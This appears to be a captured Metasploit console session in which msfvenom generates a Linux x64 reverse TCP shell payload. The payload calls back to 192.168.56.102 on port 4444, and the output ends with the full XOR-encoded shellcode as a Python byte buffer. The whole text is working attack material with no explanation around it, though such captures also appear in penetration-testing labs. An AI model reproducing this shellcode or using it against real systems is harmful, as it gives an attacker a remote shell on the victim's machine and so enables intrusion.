 msf > msfvenom -p linux/x64/shell_reverse_tcp \
> LHOST=192.168.56.102 \
> LPORT=4444 \
> -f py -b '\x00\x0a\x0d'
[*] exec: msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.56.102 LPORT=4444 -f py
-b '\x00\x0a\x0d'
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of py file: 597 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x44\x44\x8f\xf6\x74"
buf += b"\x06\x21\xee\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2e\x6d\xd7\x6f\x1e\x04\x7e\x84\x45"
buf += b"\x1a\x80\xf3\x3c\x91\x69\x57\x46\x44\x9e\xaa\xb4"
buf += b"\xae\x19\x88\x15\x0c\x06\x10\x1e\x16\x7b\x84\x6e"
buf += b"\x1c\x80\xf3\x1e\x05\x7f\xa6\xbb\x8a\xe5\xd7\x2c"
buf += b"\x09\x24\x9b\xb2\x2e\xb4\xae\xed\x4e\x9a\xc1\x26"
buf += b"\x2d\xe1\xd9\x07\x6e\x21\xbd\x0c\xcd\x68\xa4\x23"
buf += b"\x4e\xa8\x08\x4b\x41\x8f\xf6\x74\x06\x21\xee"
msf >